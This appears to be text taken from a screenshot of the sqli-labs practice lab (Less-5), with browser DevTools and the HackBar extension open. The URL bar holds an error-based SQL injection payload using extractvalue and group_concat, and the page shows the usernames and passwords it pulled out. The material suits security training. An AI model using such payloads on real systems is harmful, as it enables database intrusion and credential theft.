 Welcome    Dhakkan
XPATH syntax error: '~Dumb~Dumb,Angelina~I-kill-you,'
SQLI DUMB SERIES-5
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights Tamper HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://192.168.231.129:9001/Less-5/?id=1' and extractvalue(1, concat(0x7e, (select substring(group_concat(username,'~',password),1,30) from users)))%23